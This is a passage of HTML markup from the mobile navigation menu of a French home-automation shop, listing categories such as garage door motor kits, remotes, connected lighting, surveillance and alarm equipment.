                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-241">
    <span class="pointer-events-none p-1">Kit de motorisation de porte de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-242">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-243">
    <span class="pointer-events-none p-1">Boîtiers de commande</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-244">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-245">
    <span class="pointer-events-none p-1">Rails seuls</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-246">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-166">
    <span class="pointer-events-none p-1">Maison connectée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-166">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-179">
    <span class="pointer-events-none p-1">Chauffage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-180">
    <span class="pointer-events-none p-1">Eclairage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-180">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-exterieurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-184">
    <span class="pointer-events-none p-1">Éclairages extérieurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-interieurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-185">
    <span class="pointer-events-none p-1">Éclairages intérieurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-181">
    <span class="pointer-events-none p-1">Surveillance connectée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-181">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/alarmes-connectees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-186">
    <span class="pointer-events-none p-1">Alarmes connectées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/systeme-de-controle-d-acces.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-187">
    <span class="pointer-events-none p-1">Systèmes de contrôle d'accès</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/volets-connectes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-182">
    <span class="pointer-events-none p-1">Volets connectés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-183">
    <span class="pointer-events-none p-1">Garage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/telecommande-commande.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-167">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-167">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-188">
    <span class="pointer-events-none p-1">Télécommandes - Volet roulant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-189">
    <span class="pointer-events-none p-1">Télécommandes - Portail électrique</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-190">
    <span class="pointer-events-none p-1">Télécommandes - Porte de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-191">
    <span class="pointer-events-none p-1">Télécommandes - Alarme</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-168">
    <span class="pointer-events-none p-1">Sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-168">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite/alarmes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-192">
    <span class="pointer-events-none p-1">Alarmes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-192">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/badges-claviers.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-194">
    <span class="pointer-events-none p-1">Badges & claviers</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/centrale-d-alarme-kit-d-alarme.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-195">
    <span class="pointer-events-none p-1">Centrale d'alarme, kit d'alarme</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
